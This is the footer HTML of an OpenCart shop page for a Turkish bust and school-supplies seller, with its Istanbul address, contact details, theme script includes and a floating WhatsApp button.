<p class="infoline"><i class="fa fa-location-arrow"></i>AZRA OKUL GEREÇLERİ VE DIŞ TİC.LTD.ŞTİ SULTAN SELİM MAH. ESKİ BÜYÜKDERE CAD. NO:61 KAT:2 KAĞITHANE/İSTANBUL</p>



<p class="infoline"><i class="fa fa-mobile"></i>+90 533 549 54 87  info@azraokul.com.tr</p>




<img class="payment_img" src="https://www.ataturk-bust.com/image/catalog/basel-demo/payments.png" alt="" />


</div>

</div>

</div><!-- .row ends -->


<div class="footer-copyright">© Copyright - www.ataturk-bust.com Tüm hakları saklıdır. 2004 - 2026</div>


</div>

</div>

<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" />

<link href="catalog/view/theme/basel/js/lightgallery/css/lightgallery.css" rel="stylesheet" />

<script src="catalog/view/theme/basel/js/jquery.matchHeight.min.js"></script>

<script src="catalog/view/theme/basel/js/countdown.js"></script>

<script src="catalog/view/theme/basel/js/live_search.js"></script>

<script src="catalog/view/theme/basel/js/featherlight.js"></script>




<!--

OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.

Please donate via PayPal to donate@opencart.com

BASEL VERSION 1.2.5 - OPENCART VERSION 2.3 (2.3.0.2)

//-->

</div><!-- .outer-container ends -->

<a class="scroll-to-top primary-bg-color hidden-sm hidden-xs" onclick="$('html, body').animate({scrollTop:0});"><i class="icon-arrow-right"></i></a>

<div id="featherlight-holder"></div>



<style>
.float{
	position:fixed;
	width:50px;
	height:50px;
	bottom:40px;
	left:40px;
	background-color:#25d366;
	color:#FFF;
	border-radius:50px;
	text-align:center;
  font-size:30px;
	box-shadow: 2px 2px 3px #999;
  z-index:100;
}

.my-float{
	margin-top:11px;
  margin-left:3px;
}
</style>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<a href="https://api.whatsapp.com/send?phone=905411453137&text=" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"></i>
</a>



</body></html>